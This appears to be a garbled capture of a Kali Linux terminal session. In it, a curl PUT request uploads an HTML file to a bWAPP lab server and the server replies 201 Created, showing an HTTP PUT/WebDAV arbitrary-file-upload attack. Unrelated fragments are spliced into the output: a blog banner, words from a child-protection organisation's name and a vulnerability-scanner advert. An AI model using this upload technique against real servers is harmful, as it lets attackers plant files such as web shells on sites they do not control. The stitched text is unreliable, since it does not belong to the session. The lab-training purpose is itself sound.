 root@kali:~# curl -d "@/home/kali/Documents/testput.html" -X PUT http://192.168.5.128/bWAPP/testput.html -v
*   Trying 192.168.5.128:80...
* TCP_NODELAY set
* Connected to 192.168.5.128 (192.168.5.128) port 80 (#0)
> PUT /bWAPP/testput.html HTTP/1.1
> Host: 192.168.5.128
> User-Agent: curl/7.68.0
Info Talks & Training Blog
> Accept: */*
> Content-Length: 170
> Content-Type: application/x-www-form-urlencoded
>
* upload completely sent off: 170 out of 170 bytes
* Mark bundle as not supporting multiuse
NATIONAL CENTER FOR
MISSING &
EXPLOITED
< HTTP/1.1 201 Created
< Date: Sat, 18 Sep 2021 08:38:07 GMT
< Server: Apache/2.2.8 (Ubuntu) DAV/2 mod_fastcgi/2.4.6 PHP/5.2.4-2ubuntu5 with Suhosin-Patch mod_ssl/2.2.8 OpenSSL/0.9.8g
< Location: http://192.168.5.128/bWAPP/testput.html
< Content-Length: 362
< Content-Type: text/html; charset=ISO-8859-1
<
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>201 Created</title>
</head><body>
<h1>Created</h1>
<p>Resource /bWAPP/testput.html has been created.</p>
<hr />
MME
Scan your
website for
XSS and
SQL Injection
vulnerabilities
<address>Apache/2.2.8 (Ubuntu) DAV/2 mod_fastcgi/2.4.6 PHP/5.2.4-2ubuntu5 with Suhosin-Patch mod_ssl/2.2.8 OpenSSL/0.9.8g Server at 192.168.5.128 Port 80</address>
</body></html>
* Connection #0 to host 192.168.5.128 left intact
root@kali:~#